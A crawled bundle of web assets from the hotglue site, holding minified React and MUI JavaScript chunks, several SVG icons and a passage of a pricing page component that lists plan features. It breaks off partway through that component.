e&&null!==e&&e.$$typeof===i}var C=/\/+/g,R=[];function E(e,t,r,n){if(R.length){var o=R.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function M(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>R.length&&R.push(e)}function $(e,t,r){return null==e?0:function e(t,r,n,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case i:case a:s=!0}}if(s)return n(o,t,""===r?"."+Z(t,0):r),1;if(s=0,r=""===r?".":r+":",Array.isArray(t))for(var c=0;c<t.length;c++){var l=r+Z(u=t[c],c);s+=e(u,l,n,o)}else if("function"==typeof(l=null===t||"object"!=typeof t?null:"function"==typeof(l=m&&t[m]||t["@@iterator"])?l:null))for(t=l.call(t),c=0;!(u=t.next()).done;)s+=e(u=u.value,l=r+Z(u,c++),n,o);else if("object"===u)throw n=""+t,Error(v(31,"[object Object]"===n?"object with keys {"+Object.keys(t).join(", ")+"}":n,""));return s}(e,"",t,r)}function Z(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function N(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?I(e,n,r,(function(e){return e})):null!=e&&(T(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(C,"$&/")+"/")+r)),n.push(e))}function I(e,t,r,n,o){var i="";null!=r&&(i=(""+r).replace(C,"$&/")+"/"),$(e,N,t=E(t,i,n,o)),M(t)}var A={current:null};function L(){var e=A.current;if(null===e)throw Error(v(321));return e}var q={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:n};t.Children={map:function(e,t,r){if(null==e)return e;var n=[];return I(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;$(e,D,t=E(null,null,t,r)),M(t)},count:function(e){return $(e,(function(){return null}),null)},toArray:function(e){var t=[];return I(e,t,null,(function(e){return e})),t},only:function(e){if(!T(e))throw Error(v(143));return e}},t.Component=w,t.Fragment=u,t.Profiler=c,t.PureComponent=k,t.StrictMode=s,t.Suspense=d,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=q,t.cloneElement=function(e,t,r){if(null==e)throw Error(v(267,e));var o=n({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=S.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(l in t)O.call(t,l)&&!j.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==c?c[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){c=Array(l);for(var f=0;f<l;f++)c[f]=arguments[f+2];o.children=c}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},t.createElement=P,t.createFactory=function(e){var t=P.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:p,render:e}},t.isValidElement=T,t.lazy=function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:y,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return L().useCallback(e,t)},t.useContext=function(e,t){return L().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return L().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return L().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return L().useLayoutEffect(e,t)},t.useMemo=function(e,t){return L().useMemo(e,t)},t.useReducer=function(e,t,r){return L().useReducer(e,t,r)},t.useRef=function(e){return L().useRef(e)},t.useState=function(e){return L().useState(e)},t.version="16.13.1"},function(e,t,r){"use strict";var n=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var r,a,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var c in r=Object(arguments[s]))o.call(r,c)&&(u[c]=r[c]);if(n){a=n(r);for(var l=0;l<a.length;l++)i.call(r,a[l])&&(u[a[l]]=r[a[l]])}}return u}},function(e,t,r){"use strict";var n=r(6);function o(){}e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return r.checkPropTypes=o,r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(0),i=u(o),a=u(r(1));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var r=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.state={display:!0},r.animateCursor=r.animateCursor.bind(r),r}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.Component),n(t,[{key:"componentDidMount",value:function(){this.animateCursor()}},{key:"componentWillUnmount",value:function(){this._interval&&clearInterval(this._interval)}},{key:"animateCursor",value:function(){var e=this;this._interval=setInterval((function(){e.setState({display:!e.state.display})}),500)}},{key:"render",value:function(){var e=this.props,t=e.className,r=e.cursor,n=e.cursorRenderer,o=this.state.display,a=r||"|";return i.default.createElement("span",{className:t,style:c(o)},n?n(a):a)}}]),t}();t.default=s;var c=function(){return{display:"inline-block",MsTransition:"opacity 0.5s",WebkitTransition:"opacity 0.5s",MozTransition:"opacity 0.5s",transition:"opacity 0.5s",opacity:arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?0:1}};s.propTypes={cursor:a.default.string,className:a.default.string,cursorRenderer:a.default.func}}])}}]);
//# sourceMappingURL=8512-b0c1b4ad00ef1d401634.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/mongodb.svg
body_size: 912
content:
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 48 48" width="144px" height="144px"><path fill="#5d4037" d="M42,17.3C42,37.8,24,44,24,44S6,37.8,6,17.3c0-2.5,0.2-4.6,0.4-6.3c0.3-2.5,2-4.5,4.4-5.1 C13.9,5,18.8,4,24,4s10.1,1,13.3,1.9c2.4,0.6,4.1,2.7,4.4,5.1C41.8,12.7,42,14.9,42,17.3z"/><path fill="#4caf50" d="M24,7c4.9,0,9.5,1,12.5,1.8c1.2,0.3,2,1.3,2.2,2.6c0.2,1.9,0.3,3.9,0.3,5.9c0,15.6-11.5,21.9-15,23.4 c-3.5-1.6-15-7.9-15-23.4c0-2,0.1-4,0.3-5.9c0.1-1.3,1-2.3,2.2-2.6C14.5,8,19.1,7,24,7 M24,4c-5.2,0-10.1,1-13.3,1.9 C8.4,6.5,6.6,8.6,6.4,11C6.2,12.7,6,14.9,6,17.3C6,37.8,24,44,24,44s18-6.2,18-26.7c0-2.5-0.2-4.6-0.4-6.3c-0.3-2.5-2-4.5-4.4-5.1 C34.1,5,29.2,4,24,4L24,4z"/><path fill="#dcedc8" d="M23 28H25V36H23z"/><path fill="#4caf50" d="M24,10c0,0-6,5-6,13c0,5.2,3.3,8.5,5,10l1-3l1,3c1.7-1.5,5-4.8,5-10C30,15,24,10,24,10z"/><path fill="#81c784" d="M24,10c0,0-6,5-6,13c0,5.2,3.3,8.5,5,10l1-3V10z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/icons/landing/backend.d678f568426ace6358bcf2f6cecb5024.svg
body_size: 491
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.9">
<circle cx="13.1375" cy="19.3286" r="13.1375" fill="#FDEFEB"/>
<g clip-path="url(#clip0_143_1542)">
<path d="M31.0972 1.29265C31.0089 1.21719 30.9024 1.16611 30.7882 1.14448C30.6741 1.12284 30.5563 1.13141 30.4465 1.16932L11.1132 7.83598C10.9988 7.87548 10.8973 7.94538 10.8196 8.03817C10.7419 8.13097 10.6909 8.24317 10.6721 8.36274C10.6534 8.4823 10.6675 8.60473 10.713 8.71687C10.7585 8.82902 10.8337 8.92666 10.9305 8.99932L15.0525 12.0913L22.4225 7.79932L16.6638 13.2993V20.466C16.6639 20.594 16.7009 20.7193 16.7703 20.8269C16.8397 20.9344 16.9386 21.0198 17.0552 21.0726C17.1415 21.1124 17.2355 21.1328 17.3305 21.1326C17.4921 21.1328 17.6482 21.0743 17.7698 20.968L21.9785 17.2853L26.9305 20.9993C27.0215 21.0675 27.1285 21.1113 27.2413 21.1265C27.354 21.1417 27.4688 21.1278 27.5746 21.0861C27.6805 21.0444 27.7739 20.9763 27.846 20.8883C27.9181 20.8003 27.9665 20.6953 27.9865 20.5833L31.3198 1.91665C31.3403 1.80225 31.3306 1.68449 31.2915 1.57503C31.2524 1.46557 31.1855 1.36823 31.0972 1.29265V1.29265Z" fill="#FF3A25"/>
</g>
</g>
<defs>
<clipPath id="clip0_143_1542">
<rect width="21.3333" height="21.3333" fill="white" transform="translate(10.6641 0.466064)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/icons/arrow.731de6de473e786d4c8b4ece990ee81f.svg
body_size: 333
content:
<svg width="29" height="18" viewBox="0 0 29 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.3983 0.500455C18.9274 -0.780967 16.6798 0.586189 17.1413 2.48157L18.2806 7.16103L1.70455 7.16103C0.763151 7.16103 0 7.92418 0 8.86557C0 9.80697 0.763151 10.5701 1.70455 10.5701L18.2806 10.5701L17.1413 15.2496C16.6798 17.145 18.9274 18.5121 20.3983 17.2307L28.2691 10.3736C29.1841 9.57643 29.1841 8.15474 28.2691 7.35761L20.3983 0.500455Z" fill="#C4C4C4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/s3.svg
body_size: 11011
content:
<svg width="40" height="44" viewBox="0 0 40 44" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect y="0.666748" width="40" height="42.6667" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(-0.25 -0.192308) scale(0.0045045 0.004158)"/>
</pattern>
<image id="image0" width="333" height="333" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/2103-deaf2cd6e2e29abc8d02.js
body_size: 2443
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2103],{16651:function(n,e,t){t.d(e,{ZP:function(){return x}});var i=t(63366),r=t(87462),o=t(67294),a=t(86010),s=t(95408),c=t(39707),p=t(94780),l=t(90948),u=t(71657),d=t(2734);var m=o.createContext(),f=t(8673),g=t(85893);const h=["className","columns","columnSpacing","component","container","direction","item","rowSpacing","spacing","wrap","zeroMinWidth"];function v(n){const e=parseFloat(n);return`${e}${String(n).replace(String(e),"")||"px"}`}const w=(0,l.ZP)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(n,e)=>{const{ownerState:t}=n,{container:i,direction:r,item:o,spacing:a,wrap:s,zeroMinWidth:c,breakpoints:p}=t;let l=[];i&&(l=function(n,e,t={}){if(!n||n<=0)return[];if("string"===typeof n&&!Number.isNaN(Number(n))||"number"===typeof n)return[t[`spacing-xs-${String(n)}`]];const i=[];return e.forEach((e=>{const r=n[e];Number(r)>0&&i.push(t[`spacing-${e}-${String(r)}`])})),i}(a,p,e));const u=[];return p.forEach((n=>{const i=t[n];i&&u.push(e[`grid-${n}-${String(i)}`])})),[e.root,i&&e.container,o&&e.item,c&&e.zeroMinWidth,...l,"row"!==r&&e[`direction-xs-${String(r)}`],"wrap"!==s&&e[`wrap-xs-${String(s)}`],...u]}})((({ownerState:n})=>(0,r.Z)({boxSizing:"border-box"},n.container&&{display:"flex",flexWrap:"wrap",width:"100%"},n.item&&{margin:0},n.zeroMinWidth&&{minWidth:0},"wrap"!==n.wrap&&{flexWrap:n.wrap})),(function({theme:n,ownerState:e}){const t=(0,s.P$)({values:e.direction,breakpoints:n.breakpoints.values});return(0,s.k9)({theme:n},t,(n=>{const e={flexDirection:n};return 0===n.indexOf("column")&&(e[`& > .${f.Z.item}`]={maxWidth:"none"}),e}))}),(function({theme:n,ownerState:e}){const{container:t,rowSpacing:i}=e;let r={};if(t&&0!==i){const e=(0,s.P$)({values:i,breakpoints:n.breakpoints.values});r=(0,s.k9)({theme:n},e,(e=>{const t=n.spacing(e);return"0px"!==t?{marginTop:`-${v(t)}`,[`& > .${f.Z.item}`]:{paddingTop:v(t)}}:{}}))}return r}),(function({theme:n,ownerState:e}){const{container:t,columnSpacing:i}=e;let r={};if(t&&0!==i){const e=(0,s.P$)({values:i,breakpoints:n.breakpoints.values});r=(0,s.k9)({theme:n},e,(e=>{const t=n.spacing(e);return"0px"!==t?{width:`calc(100% + ${v(t)})`,marginLeft:`-${v(t)}`,[`& > .${f.Z.item}`]:{paddingLeft:v(t)}}:{}}))}return r}),(function({theme:n,ownerState:e}){let t;return n.breakpoints.keys.reduce(((i,o)=>{let a={};if(e[o]&&(t=e[o]),!t)return i;if(!0===t)a={flexBasis:0,flexGrow:1,maxWidth:"100%"};else if("auto"===t)a={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"};else{const c=(0,s.P$)({values:e.columns,breakpoints:n.breakpoints.values}),p="object"===typeof c?c[o]:c;if(void 0===p||null===p)return i;const l=Math.round(t/p*1e8)/1e6+"%";let u={};if(e.container&&e.item&&0!==e.columnSpacing){const t=n.spacing(e.columnSpacing);if("0px"!==t){const n=`calc(${l} + ${v(t)})`;u={flexBasis:n,maxWidth:n}}}a=(0,r.Z)({flexBasis:l,flexGrow:0,maxWidth:l},u)}return 0===n.breakpoints.values[o]?Object.assign(i,a):i[n.breakpoints.up(o)]=a,i}),{})}));const b=n=>{const{classes:e,container:t,direction:i,item:r,spacing:o,wrap:a,zeroMinWidth:s,breakpoints:c}=n;let l=[];t&&(l=function(n,e){if(!n||n<=0)return[];if("string"===typeof n&&!Number.isNaN(Number(n))||"number"===typeof n)return[`spacing-xs-${String(n)}`];const t=[];return e.forEach((e=>{const i=n[e];if(Number(i)>0){const n=`spacing-${e}-${String(i)}`;t.push(n)}})),t}(o,c));const u=[];c.forEach((e=>{const t=n[e];t&&u.push(`grid-${e}-${String(t)}`)}));const d={root:["root",t&&"container",r&&"item",s&&"zeroMinWidth",...l,"row"!==i&&`direction-xs-${String(i)}`,"wrap"!==a&&`wrap-xs-${String(a)}`,...u]};return(0,p.Z)(d,f.H,e)};var x=o.forwardRef((function(n,e){const t=(0,u.Z)({props:n,name:"MuiGrid"}),{breakpoints:s}=(0,d.Z)(),p=(0,c.Z)(t),{className:l,columns:f,columnSpacing:v,component:x="div",container:$=!1,direction:Z="row",item:S=!1,rowSpacing:k,spacing:P=0,wrap:N="wrap",zeroMinWidth:E=!1}=p,M=(0,i.Z)(p,h),W=k||P,y=v||P,z=o.useContext(m),j=$?f||12:z,L={},G=(0,r.Z)({},M);s.keys.forEach((n=>{null!=M[n]&&(L[n]=M[n],delete G[n])}));const R=(0,r.Z)({},p,{columns:j,container:$,direction:Z,item:S,rowSpacing:W,columnSpacing:y,wrap:N,zeroMinWidth:E,spacing:P},L,{breakpoints:s.keys}),I=b(R);return(0,g.jsx)(m.Provider,{value:j,children:(0,g.jsx)(w,(0,r.Z)({ownerState:R,className:(0,a.Z)(I.root,l),as:x,ref:e},G))})}))},8673:function(n,e,t){t.d(e,{H:function(){return r}});var i=t(34867);function r(n){return(0,i.ZP)("MuiGrid",n)}const o=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],a=(0,t(1588).Z)("MuiGrid",["root","container","item","zeroMinWidth",...[0,1,2,3,4,5,6,7,8,9,10].map((n=>`spacing-xs-${n}`)),...["column-reverse","column","row-reverse","row"].map((n=>`direction-xs-${n}`)),...["nowrap","wrap-reverse","wrap"].map((n=>`wrap-xs-${n}`)),...o.map((n=>`grid-xs-${n}`)),...o.map((n=>`grid-sm-${n}`)),...o.map((n=>`grid-md-${n}`)),...o.map((n=>`grid-lg-${n}`)),...o.map((n=>`grid-xl-${n}`))]);e.Z=a},91057:function(n,e,t){var i,r=t(63366),o=t(87462),a=t(67294),s=t(86010),c=t(94780),p=t(98216),l=t(23972),u=t(47167),d=t(74423),m=t(90948),f=t(19558),g=t(71657),h=t(85893);const v=["children","className","component","disablePointerEvents","disableTypography","position","variant"],w=(0,m.ZP)("div",{name:"MuiInputAdornment",slot:"Root",overridesResolver:(n,e)=>{const{ownerState:t}=n;return[e.root,e[`position${(0,p.Z)(t.position)}`],!0===t.disablePointerEvents&&e.disablePointerEvents,e[t.variant]]}})((({theme:n,ownerState:e})=>(0,o.Z)({display:"flex",height:"0.01em",maxHeight:"2em",alignItems:"center",whiteSpace:"nowrap",color:(n.vars||n).palette.action.active},"filled"===e.variant&&{[`&.${f.Z.positionStart}&:not(.${f.Z.hiddenLabel})`]:{marginTop:16}},"start"===e.position&&{marginRight:8},"end"===e.position&&{marginLeft:8},!0===e.disablePointerEvents&&{pointerEvents:"none"}))),b=a.forwardRef((function(n,e){const t=(0,g.Z)({props:n,name:"MuiInputAdornment"}),{children:m,className:b,component:x="div",disablePointerEvents:$=!1,disableTypography:Z=!1,position:S,variant:k}=t,P=(0,r.Z)(t,v),N=(0,d.Z)()||{};let E=k;k&&N.variant,N&&!E&&(E=N.variant);const M=(0,o.Z)({},t,{hiddenLabel:N.hiddenLabel,size:N.size,disablePointerEvents:$,position:S,variant:E}),W=(n=>{const{classes:e,disablePointerEvents:t,hiddenLabel:i,position:r,size:o,variant:a}=n,s={root:["root",t&&"disablePointerEvents",r&&`position${(0,p.Z)(r)}`,a,i&&"hiddenLabel",o&&`size${(0,p.Z)(o)}`]};return(0,c.Z)(s,f.w,e)})(M);return(0,h.jsx)(u.Z.Provider,{value:null,children:(0,h.jsx)(w,(0,o.Z)({as:x,ownerState:M,className:(0,s.Z)(W.root,b),ref:e},P,{children:"string"!==typeof m||Z?(0,h.jsxs)(a.Fragment,{children:["start"===S?i||(i=(0,h.jsx)("span",{className:"notranslate",children:"\u200b"})):null,m]}):(0,h.jsx)(l.Z,{color:"text.secondary",children:m})}))})}));e.Z=b},19558:function(n,e,t){t.d(e,{w:function(){return r}});var i=t(34867);function r(n){return(0,i.ZP)("MuiInputAdornment",n)}const o=(0,t(1588).Z)("MuiInputAdornment",["root","filled","standard","outlined","positionStart","positionEnd","disablePointerEvents","hiddenLabel","sizeSmall"]);e.Z=o}}]);
//# sourceMappingURL=2103-deaf2cd6e2e29abc8d02.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/icons/python-active.39041c83ce5a609a98eeabe1804a49ff.svg
body_size: 378
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="24" height="24">
    <path fill="#0277BD" class="python_path1"
          d="M24.047,5c-1.555,0.005-2.633,0.142-3.936,0.367c-3.848,0.67-4.549,2.077-4.549,4.67V14h9v2H15.22h-4.35c-2.636,0-4.943,1.242-5.674,4.219c-0.826,3.417-0.863,5.557,0,9.125C5.851,32.005,7.294,34,9.931,34h3.632v-5.104c0-2.966,2.686-5.896,5.764-5.896h7.236c2.523,0,5-1.862,5-4.377v-8.586c0-2.439-1.759-4.263-4.218-4.672C27.406,5.359,25.589,4.994,24.047,5z M19.063,9c0.821,0,1.5,0.677,1.5,1.502c0,0.833-0.679,1.498-1.5,1.498c-0.837,0-1.5-0.664-1.5-1.498C17.563,9.68,18.226,9,19.063,9z"/>
    <path fill="#FFC107" class="python_path2"
          d="M23.078,43c1.555-0.005,2.633-0.142,3.936-0.367c3.848-0.67,4.549-2.077,4.549-4.67V34h-9v-2h9.343h4.35c2.636,0,4.943-1.242,5.674-4.219c0.826-3.417,0.863-5.557,0-9.125C41.274,15.995,39.831,14,37.194,14h-3.632v5.104c0,2.966-2.686,5.896-5.764,5.896h-7.236c-2.523,0-5,1.862-5,4.377v8.586c0,2.439,1.759,4.263,4.218,4.672C19.719,42.641,21.536,43.006,23.078,43z M28.063,39c-0.821,0-1.5-0.677-1.5-1.502c0-0.833,0.679-1.498,1.5-1.498c0.837,0,1.5,0.664,1.5,1.498C29.563,38.32,28.899,39,28.063,39z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/_next/static/chunks/pages/pricing-b67efc9a0ededcb6fb46.js
body_size: 2344
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9939],{83843:function(e,s,i){"use strict";i.r(s),i.d(s,{default:function(){return f}});i(67294);var a=i(44157),c=i(41664),n=i(9008),t=i(93615),l=i(48683),r="/_next/static/image/src/assets/img/landing/basic-icon.0086b5cd3e22ab425de6cbbfeb9e84cd.svg",d="/_next/static/image/src/assets/img/landing/pro-icon.c844eda181adb9686b381698ea939fb4.svg",o="/_next/static/image/src/assets/img/landing/enterprise-icon.2e51501e3f3ea6673e124972a2bfca1d.svg",m="/_next/static/image/src/assets/img/landing/startup-icon.e896e806ee14dfbd3a3b95ae957540c8.svg",h=i(40400),x=i(85893),j=[{feature:"Active Tenants",basic:"Custom",pro:"Custom",enterprise:"Custom"},{feature:"Connectors available",basic:"Unlimited",pro:"Unlimited",enterprise:"Unlimited"},{feature:"Python transformation layer",basic:!0,pro:!0,enterprise:!0},{feature:"Premium cloud connectors",basic:!0,pro:!0,enterprise:!0},{feature:"White-label Widget",basic:!0,pro:!0,enterprise:!0},{feature:"Static IP",basic:!0,pro:!0,enterprise:!0},{feature:"Magic link",basic:!0,pro:!0,enterprise:!0},{feature:"White-label API/Callback URL",basic:!1,pro:!0,enterprise:!0},{feature:"Observability platform integrations",basic:!1,pro:!0,enterprise:!0},{feature:"On-premise connectors",basic:!1,pro:!0,enterprise:!0},{feature:"Extended data retention",basic:!1,pro:!0,enterprise:!0},{feature:"Connector sandbox access",basic:!1,pro:!1,enterprise:!0},{feature:"Enhanced job performance",basic:!1,pro:!1,enterprise:"Available"},{feature:"Enterprise SLA",basic:!1,pro:!1,enterprise:"Available"}],g=function(e){return"boolean"===typeof e?(0,x.jsx)(a.Z,{src:e?"/img/icons/interface/icon-check.svg":"/img/icons/interface/icon-x.svg",alt:"icon",beforeInjection:function(s){s.classList.add("injected-svg","icon","icon-xs",e?"bg-dark":"bg-light")}}):(0,x.jsx)("span",{children:e})},f=function(){return(0,x.jsxs)("div",{children:[(0,x.jsx)(t.Z,{scrolled:!0,noStick:!0}),(0,x.jsxs)(n.default,{children:[(0,x.jsx)("title",{children:"hotglue | Pricing"}),(0,x.jsx)("meta",{name:"title",content:"hotglue | Pricing"}),(0,x.jsx)("meta",{name:"description",content:"Data integration that scales with your needs"}),(0,x.jsx)("meta",{property:"og:type",content:"website"}),(0,x.jsx)("meta",{property:"og:url",content:"https://hotglue.com"}),(0,x.jsx)("meta",{property:"og:site_name",content:"hotglue"}),(0,x.jsx)("meta",{property:"og:image",content:"https://hotglue.com/hotglue.png"}),(0,x.jsx)("meta",{property:"og:description",content:"Data integration that scales with your needs"}),(0,x.jsx)("meta",{name:"twitter:card",content:"summary"}),(0,x.jsx)("meta",{name:"twitter:site",content:"@hotgluexyz"}),(0,x.jsx)("meta",{name:"twitter:title",content:"hotglue | Pricing"}),(0,x.jsx)("meta",{name:"twitter:description",content:"Data integration that scales with your needs"})]}),(0,x.jsx)("div",{"data-overlay":!0,className:"o-hidden",children:(0,x.jsx)("section",{className:"pb-0 mt-5 mt-xl-2",children:(0,x.jsxs)("div",{className:"container",children:[(0,x.jsx)("div",{className:"row text-center justify-content-center",children:(0,x.jsx)("div",{className:"col",children:(0,x.jsx)("h1",{className:"display-5 less-letter-spacing",children:"Pricing"})})}),(0,x.jsx)("div",{className:"row text-center justify-content-center",children:(0,x.jsx)("div",{className:"col-md-9 col-lg-8 col-xl-7",children:(0,x.jsx)("p",{className:"lead font-weight-default",children:"Data integration that scales with your needs"})})})]})})}),(0,x.jsx)("section",{className:"py-5",children:(0,x.jsx)("div",{className:"container",children:(0,x.jsxs)("div",{className:"row",children:[(0,x.jsx)("div",{className:"col-sm-12 col-md-12 col-lg-4 mb-3 mb-md-4 mb-lg-0","data-aos":"fade-up","data-aos-delay":"100",children:(0,x.jsxs)("div",{className:"card card-body py-5 h-100 font-weight-default",style:{borderRadius:"16px"},children:[(0,x.jsxs)("div",{className:"mb-3",children:[(0,x.jsx)(a.Z,{src:r,alt:"icon"}),(0,x.jsx)("h3",{className:"mt-4 mb-2",children:"Basic"}),(0,x.jsx)("div",{className:"mb-1",children:(0,x.jsx)("p",{className:"font-weight-default font-size-normal",children:"For SaaS companies looking to grow their integration library."})})]}),(0,x.jsx)(c.default,{href:"/demo",children:(0,x.jsx)("a",{className:"btn btn-outline-dark btn-block mb-4",children:"Let's chat"})}),(0,x.jsxs)("ul",{className:"list-unstyled p-0",children:[(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Unlimited connectors"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Python transformation layer"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"White-label embeddable widget"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Managed authentication"})]})}),(0,x.jsx)("li",{className:"my-3",children:(0,x.jsxs)("div",{className:"d-flex align-items-center",children:[(0,x.jsx)("div",{className:"",children:(0,x.jsx)(a.Z,{src:"/img/icons/interface/icon-check.svg",alt:"icon",beforeInjection:function(e){e.classList.add("injected-svg"),e.classList.add("icon"),e.classList.add("icon-xs")}})}),(0,x.jsx)("p",{className:"mb-0 ml-3 font-weight-medium font-size-normal",children:"Custom field 